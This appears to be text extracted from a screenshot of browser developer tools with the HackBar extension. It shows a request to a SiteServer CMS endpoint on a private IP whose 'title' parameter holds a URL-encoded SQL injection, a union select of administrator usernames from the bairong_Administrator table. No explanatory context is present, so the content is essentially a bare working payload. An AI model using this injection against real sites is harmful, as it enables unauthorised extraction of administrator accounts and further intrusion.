 Admin
Elements Console Sources Network HackBar Memory » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.10.1.234/SiteServer/Ajax/ajaxCmsService.aspx?
type=GetTitles&publishmentSystemId=1&nodeId=1&title=a%27,0)%20%3E%200%20union%
20select%20TOP%202%20Username%20from%20bairong_Administrator--
Enable POST ADD HEADER